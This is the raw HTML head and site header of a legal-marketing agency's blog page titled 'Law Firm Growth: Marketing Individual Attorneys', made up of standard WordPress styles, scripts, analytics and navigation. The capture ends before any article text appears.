

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amicusmediagroup.com/law-firm-growth-marketing-individual-attorneys/
body_size: 15236
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_disabled html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_elegant-blog html_entry_id_666 ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Law Firm Growth: Marketing Individual Attorneys &#8211; Amicus Media Group</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Amicus Media Group &raquo; Feed" href="https://amicusmediagroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amicus Media Group &raquo; Comments Feed" href="https://amicusmediagroup.com/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Cardo%7CMaven+Pro' type='text/css' media='all'/> 
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amicusmediagroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://amicusmediagroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://amicusmediagroup.com/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://amicusmediagroup.com/wp-content/themes/amicus-media/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/css/grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/css/base.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/css/layout.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/css/shortcodes.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/css/print.css?ver=1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://amicusmediagroup.com/wp-content/uploads/dynamic_avia/amicus_media.css?ver=5db4cee5c26f5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/css/custom.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://amicusmediagroup.com/wp-content/themes/amicus-media/style.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=1' type='text/css' media='screen' />
<script type="text/javascript" src="https://amicusmediagroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://amicusmediagroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://amicusmediagroup.com/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://amicusmediagroup.com/wp-content/themes/enfold/js/avia-compat.js?ver=2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://amicusmediagroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amicusmediagroup.com/wp-json/wp/v2/posts/666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amicusmediagroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://amicusmediagroup.com/law-firm-growth-marketing-individual-attorneys/" />
<link rel='shortlink' href='https://amicusmediagroup.com/?p=666' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amicusmediagroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famicusmediagroup.com%2Flaw-firm-growth-marketing-individual-attorneys%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amicusmediagroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famicusmediagroup.com%2Flaw-firm-growth-marketing-individual-attorneys%2F&#038;format=xml" />
        <style>
            span[class*="simple-icon-"] {
            	width: 1.5rem;
            	height: 1.5rem;
            	display: inline-block;

            }
            span[class*="simple-icon-"] svg {
            	display: inline-block;
            	vertical-align: middle;
                height: inherit;
                width: inherit;
            }
        </style>
    <link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Amicus Media Group RSS2 Feed" href="https://amicusmediagroup.com/feed/" />
<link rel="pingback" href="https://amicusmediagroup.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu ul:first-child > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:155px; line-height: 155px; }
 .html_top_nav_header .av-logo-container{ height:155px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:185px; } 
</style>
<!--[if lt IE 9]><script src="https://amicusmediagroup.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://amicusmediagroup.com/wp-content/uploads/2019/01/LOGO-Amicus-01-11-2019_Logo-Shield-180x180.png" type="image/png">
<link rel="icon" href="https://amicusmediagroup.com/wp-content/uploads/2016/06/cropped-LOGOS-Amicus-Synchronization-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://amicusmediagroup.com/wp-content/uploads/2016/06/cropped-LOGOS-Amicus-Synchronization-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amicusmediagroup.com/wp-content/uploads/2016/06/cropped-LOGOS-Amicus-Synchronization-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://amicusmediagroup.com/wp-content/uploads/2016/06/cropped-LOGOS-Amicus-Synchronization-02-270x270.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 3.6.1
Installed: enfold
AviaFramework Version: 4.5.3
AviaBuilder Version: 0.8
- - - - - - - - - - -
ChildTheme: AMICUS MEDIA
ChildTheme Version: 
ChildTheme Installed: enfold

ML:-1-PU:52-PLA:6
WP:6.8.3
Updates: enabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://amicusmediagroup.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://amicusmediagroup.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://amicusmediagroup.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://amicusmediagroup.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://amicusmediagroup.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44796706-2', 'auto');
  ga('send', 'pageview');

</script>
</head>




<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-666 single-format-standard wp-theme-enfold wp-child-theme-amicus-media stretched cardo maven_pro " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

<a id="advanced_menu_toggle" href="#" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><a id="advanced_menu_hide" href="#" 	aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a>		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_left av_extra_header_active av_phone_active_right av_entry_id_666'>
		
			      <div class='container'>
			      <div class='phone-info '><span>We find Clients that Need Your Help!  (888) 700. 1088</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><strong class='logo'><a href='https://amicusmediagroup.com/'><img height='100' width='300' src='https://amicusmediagroup.com/wp-content/uploads/2019/01/LOGO-Amicus-10-21-2018_Logo-Landscape-300x118.png' alt='Amicus Media Group' /></a></strong><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://amicusmediagroup.com/about-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT US</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://amicusmediagroup.com/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3 current-menu-item"><a href="https://amicusmediagroup.com/news/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">NEWS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LEGAL MARKETING</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://amicusmediagroup.com/tv-advertising-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TV</span></a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://amicusmediagroup.com/radio-advertising/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Radio</span></a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://amicusmediagroup.com/digital-marketing-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Digital</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://amicusmediagroup.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='155'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color empty_title  title_container'><div class='container'><strong class='main-title entry-title'></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <a href="https://amicusmediagroup.com" title="Amicus Media Group" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://amicusmediagroup.com/news/" title="News">News</a></span> <span class="sep">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://amicusmediagroup.com/category/news/">News</a></span> <span class="sep">/</span> <span class="trail-end">Law Firm Growth: Marketing Individual Attorneys</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

